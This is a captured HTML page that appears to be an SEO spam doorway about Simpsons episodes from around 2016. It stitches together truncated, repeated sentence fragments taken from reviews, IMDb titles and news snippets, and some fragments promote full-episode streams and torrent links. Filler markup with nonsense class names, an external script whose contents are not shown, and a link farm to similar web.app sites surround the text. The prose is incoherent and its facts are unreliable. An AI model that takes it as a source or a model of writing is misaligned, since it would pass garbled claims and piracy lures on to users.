

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/1609.html
body_size: 3881
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/1609.html" /><title>Full episode of the simpsons 2016</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- geidingkids --><div class="rogingsor" id="broodgoldtom"></div><div class="healthplanor" id="comptibmu"></div><div class="scorteltho"></div><!-- panawar --><div class="enswitcard" id="tiogerploun"></div><div class="peumeochrom"></div><div class="jungfileb"></div><!-- firodmi --><div class="unerdel" id="toeharsi"></div><div class="chaoopharhe"></div><!-- mamloli --><div class="krusunge"></div><div class="tonliwan"></div><h1>Full episode of the simpsons 2016</h1><!-- geidingkids --><div class="rogingsor" id="broodgoldtom"></div><div class="healthplanor" id="comptibmu"></div><div class="scorteltho"></div><!-- panawar --><div class="enswitcard" id="tiogerploun"></div><div class="peumeochrom"></div><div class="jungfileb"></div><!-- firodmi --><div class="unerdel" id="toeharsi"></div><p>It was the second episode of the series to show the simpson familys life in the future, following the season six episode lisas wedding that aired five years earlier in 1995. You should watch the simpsons online and see for yourself why the simpsons is by far the longest running sitcom at twentysix seasons and counting along with a full length feature film. The simpsons is doing a boston episode, and there are so many local references theres a football team with a hoodiewearing head coach and a player named bonkowski. Suze orman, neil degrasse tyson and robert mckee will gueststar in a season 28 episode of the simpsons spoofing donald trumps college. The simpsons the margeian chronicles tv episode 2016 imdb. Watch the simpsons season 27, episode 17 the burns cage. The simpsons orange is the new yellow tv episode 2016 imdb. The simpsons full episode 1 the simpsons hit and run youtube. Moe recruits bart into his group of covert barfly agents. To courier with love is a great simpsons episode with a well written plot and plenty of.</p> <p>On february 6, 2019, the simpsons was renewed for seasons 31 and 32, in which the latter will contain the 700th episode. The simpsons to reair first fulllength episode, sets. Oct 04, 2016 the simpsons is doing a boston episode, and there are so many local references theres a football team with a hoodiewearing head coach and a player named bonkowski. For 25 seasons, the simpsons have only ever participated in one official crossover episode with the critic. This episode of the simpsons predicted a president trump. All of the best hidden references in the allboston episode of the simpsons. Burns lack of affection towards him, so homer plays matchmaker and tries to find him a boyfr. All of the best hidden references in the allboston episode. The simpsons treehouse of horror xxvii tv episode 2016. Burns, where he cuts the cable and takes out all b. Homer finds a new friend in a woman who acts just like him when mr. On october 28, 2014, executive producer al jean announced that season 27 went into production, renewing the series through the 201516 season. On august 31, 2016, it was announced that an episode titled the caper chase. The simpsons treehouse of horror xxvii tv episode 2016 imdb.</p> <p>Here is the full episode of the simpsons 24 minutes which is a parody of 24 featuring splitscreens, previously on the simpsons segment, and spoofs of all things 24 it includes jack bauer kiefer sutherland, chloe obrian mary lynn rajskub, and much more. Uncategories the simpsons season 1 full episodes 720p. Lisa simpson the vegetarian full episode light twins. It has no official production number or title, and has never been released in any broadcast or. On october 28, 2014, executive producer al jean announced that season 27 went into production, renewing the series through the 201516 season the season premiere deals with homer being diagnosed with narcolepsy, his breaking up with marge, and falling for a. The simpsons imagines a world where the 2016 candidates. On february 6, 2019, the simpsons was renewed for seasons 31 and 32, in. Peppa pig english episodes the simpsons new 2016 full. Cartoon character homer simpson will take questions from fans during a live segment of. Production bart to the future was written by dan greaney and directed by michael marcantel as part of the eleventh season of the simpsons 19992000. When homer loses his job due to marges social media post, he begins working as a dishwasher at a greek restaurant. At the start of the town, sundays episode of the simpsons devoted entirely to boston, homer and the usual. Aug 30, 2017 the simpsons is an american animated sitcom created by matt groening for the fox broadcasting company. The simpsons full episode simpsons full episode youtube 2014 simpsons fun.</p> <p>The simpsons orange is the new yellow tv episode 2016. The simpsons has predicted the future many times heres. Jun 11, 2016 lisa the vegetarian full episode here is the full story lisa simpson vegetarian journey. Brooks, matt groening and al jean are the executive producers. Ill skip the obligatory preamble about how the simpsons is a shadow of its former self and instead say. Access full episodes, clips, extras, exclusive playlists and more. The simpsons to courier with love tv episode 2016 imdb. In the episode, after their picnic in the park is cut short due to a mosquito infestation, the simpsons stop by at an indian casino. All of the best hidden references in the allboston. It reached its 600th episode on october 16, 2016, in its twentyeighth season. The simpsons season 31 episode 1 fox futurama worlds of tomorrow trailer. Marge and homer simpson wrestle with the choice in this election. The family includes loving, bluehaired matriarch marge, troublemaking son bart, overachieving daughter. The simpsons twentyseventh season began airing on fox in the united states on september 27, 2015, and ended on may 22, 2016.</p> <p>Tvpg 21min animation, comedy episode aired 9 october 2016. Lisa the vegetarian full episode here is the full story lisa simpson vegetarian journey. In the episode, marge, lisa and bart will turn the show over to the familys patriarch. The simpsons treehouse of horror full episodes the simpsons. Henson and keeganmichael key will guest star on longrunning fox animated series. Ill skip the obligatory preamble about how the simpsons is a shadow of its former self and instead say that season 27 was far from the. Uncategories the simpsons season 1 full episodes 720p torrent links direct links. It aired in the united states on fox on october 9, 2016. Oct 16, 2016 directed by steven dean moore, mike b. Bart to the future is the seventeenth episode of the eleventh season of the american animated television sitcom the simpsons. With dan castellaneta, julie kavner, nancy cartwright, yeardley smith. On the simpsons season 29 episode 4, maggie becomes possessed by a demon, lisa discovers a creepy yet perfect version of her family in an alternate universe.</p> <p>Watch the simpsons episodes online season 27 2016 tv. The simpsons full episodes s10e01 new cartoon games 2016. Oct 09, 2016 all of the best hidden references in the allboston episode of the simpsons. The simpsons has predicted the future many times here. The twentyninth season of the animated television series the simpsons premiered on fox in the united states on october 1, 2017, and ended on may 20, 2018. In a crossover episode with futurama, that shows planet express crew arrives in modernday springfield to keep the simpsons from having a disastrous impact on the future. Homer unsuccessfully attempts to provoke the bostonians, when a cart full of bobbleheads fall on him. The simpsons full episodes s10e01 new cartoon gam es 2016. The unsolved mystery of the simpsons infamous dead bart. Tvpg 21min animation, comedy episode aired march 2016. Watch the simpsons online stream full episodes directv. Nancy cartwright and dan castellaneta in the simpsons 1989 dan. Dora the explorer full episodes 2016 full collection.</p> <p>The episode is full of broad, obvious jokes about boston that anyone in america will understand mit has. The simpsons 2016 from tv shows that did live episodes. The simpsons will hit an impressive milestone this fall 600 episodes and this winter theyll reach another big number. Nov 09, 2016 the simpsons, however, predicted a president trump all the way back in 2000, when fox aired an episode entitled bart to the future. The simpsons season 1 full episodes 720p torrent links. Homer to take fans questions in simpsons live episode bbc news. But despite its occasional brushes with censorship and controversy over the past quartercentury on the air, only one episode of the simpsons, dating all the way back to the shows first season in 1989, is believed to have been pulled before airing. Krusty feeling insulted during a comedy cablechannel roast and deciding to retire. Marge lets bart go to the park alone because hes too irritating, then she ends up getting arrested for leaving him unsupervised. The simpsons, dressed in period garb, watch as a dragon burns down their village similar to the fiery destruction of kings landing in one of the final game of thrones episode. The simpsons full episode 1 the simpsons hit and run. The simpsons friends and family tv episode 2016 imdb. The simpsons episode 666 will be a treehouse of horror episode. A 2017 episode of the cartoon also seemed to preempt daenerys targaryens big plot twist on the penultimate episode of game of.</p> <p>The simpsons will have its first live episode sunday fortune. Watch the simpsons episodes online season 31 2020 tv guide. But if you want some more the simpsons yuletide fun before then, you can tune in dec. At the end of simprovised, homer voiced by dan castellaneta took viewer questions live for the east and west coast broadcasts. The simpsons season 27 episode 9 fullepisodes 2016 video. On the simpsons season 26 episode 16, when chief wiggums jet pack hits the church, marge and the congregation look into questionable means to raise the money to fix it. Oct 14, 2016 the simpsons is a gracie films production in association with 20th century fox television. A nuclearplant employee, he does his best to lead his family but often finds that they are leading him. This longrunning animated comedy focuses on the eponymous family in the town of springfield in an unnamed u.</p> <p>There, bart is prevented from entering because of his age. Feb 20, 2018 watch the simpsons season 27 episode 9 fullepisodes 2016 queenkwaqi on dailymotion. The simpsons to air its firstever onehour episode in 2017. The scene, made possible by motion capture technology, will make up the final part of a fulllength episode broadcast on 15 may. Watch the simpsons celebrates 600th episode with virtual. Top the simpsons full episodes putlocker deals at mysimon. Watch the simpsons full episodes s10e01 new cartoon games 2016 emanbilal on dailymotion. Watch the simpsons online now and see what you have been missing. After 27 seasons, homer simpson will appear live during a may episode of foxs the simpsons. The simpsons imagines a world where the 2016 candidates get. The simpsons season 27 episode 9 fullepisodes 2016. The simpsons has built a reputation for predicting the future. The simpsons is a gracie films production in association with 20th century fox television.</p> <p>While trying to overcome a fear of public speaking, homer creates an improv comedy troupe. This is the 25th treehouse of horror in the simpsons organized by matt groening. The simpsons is an american animated sitcom created by matt groening for the fox broadcasting company. Homer and marge compete to be the topic of lisas most interesting person i know essay. Meanwhile, lisa creates an app that can predict the effect any post on social media will have. Homer simpson will appear on the air live for the first time. Jan 23, 2015 for 25 seasons, the simpsons have only ever participated in one official crossover episode with the critic. The simpsons treehouse of horror full episodes the. Watch the simpsons episodes online season 31 2020 tv. This season includes the 600th episode of the show, treehouse of horror xxvii. The town is the third episode of the twentyeighth season of the animated television series the simpsons, and the 599th episode of the series overall. On november 4, 2016, the simpsons was renewed for seasons 29 and 30.</p> <p>The head of the simpson family, homer, is not a typical family man. The first full episode of the simpsons aired 30 years ago today. Aug 25, 2016 suze orman, neil degrasse tyson and robert mckee will gueststar in a season 28 episode of the simpsons spoofing donald trumps college. The children of springfield fight to the death, hunger games style. The simpsons, however, predicted a president trump all the way back in 2000, when fox aired an episode entitled bart to the future. The simpsons mocked the spectacle that is the 2016 presidential election in a short clip that reimagines a world in which the candidates all get along the twominute clip shows the crop of.</p> <p>The simpsons to air its firstever onehour episode in 2017 tca 2016. The simpsons is doing a boston episode, and there are so. Burns hires the other simpsons as his livein virtual reality family. It originally aired on the fox network in the united states on march 19, 2000. The simpsons is full of popculture references and parodies of everything from james bond to mary poppins. The simpsons is an emmy award, annie award and peabody awardwinning animated comedy.</p><!-- geidingkids --><div class="rogingsor" id="broodgoldtom"></div><div class="healthplanor" id="comptibmu"></div><div class="scorteltho"></div><!-- panawar --><div class="enswitcard" id="tiogerploun"></div><div class="peumeochrom"></div><div class="jungfileb"></div><a href="https://attadowve.web.app/888.html">888</a> <a href="https://attadowve.web.app/206.html">206</a> <a href="https://attadowve.web.app/208.html">208</a> <a href="https://attadowve.web.app/19.html">19</a> <a href="https://attadowve.web.app/1304.html">1304</a> <a href="https://attadowve.web.app/660.html">660</a> <a href="https://attadowve.web.app/127.html">127</a> <a href="https://attadowve.web.app/194.html">194</a> <a href="https://attadowve.web.app/765.html">765</a> <a href="https://attadowve.web.app/1431.html">1431</a> <a href="https://attadowve.web.app/1261.html">1261</a> <a href="https://attadowve.web.app/1188.html">1188</a> <a href="https://attadowve.web.app/1695.html">1695</a> <a href="https://attadowve.web.app/1445.html">1445</a> <a href="https://attadowve.web.app/932.html">932</a> <a href="https://attadowve.web.app/1524.html">1524</a> <a href="https://attadowve.web.app/942.html">942</a> <a href="https://attadowve.web.app/1323.html">1323</a> <a href="https://attadowve.web.app/1301.html">1301</a> <a href="https://attadowve.web.app/1189.html">1189</a> <a href="https://attadowve.web.app/1264.html">1264</a> <a href="https://attadowve.web.app/1661.html">1661</a> <a href="https://attadowve.web.app/493.html">493</a> <a href="https://attadowve.web.app/910.html">910</a> <a href="https://attadowve.web.app/907.html">907</a> <a href="https://attadowve.web.app/1417.html">1417</a> <a href="https://attadowve.web.app/913.html">913</a> <a href="https://wikitixa.web.app/942.html">942</a> <a href="https://tiedobalgo.web.app/1039.html">1039</a> <a href="https://tiedobalgo.web.app/348.html">348</a> <a href="https://vithedicon.web.app/472.html">472</a> <a href="https://phadidazzhen.web.app/61.html">61</a> <a href="https://sonpilsniga.web.app/1173.html">1173</a> <a href="https://daycoldconre.web.app/530.html">530</a><!-- geidingkids --><div class="rogingsor" id="broodgoldtom"></div><div class="healthplanor" id="comptibmu"></div><div class="scorteltho"></div><!-- panawar --><div class="enswitcard" id="tiogerploun"></div><div class="peumeochrom"></div><div class="jungfileb"></div><!-- firodmi --><div class="unerdel" id="toeharsi"></div><div class="chaoopharhe"></div><!-- mamloli --><div class="krusunge"></div></body></html>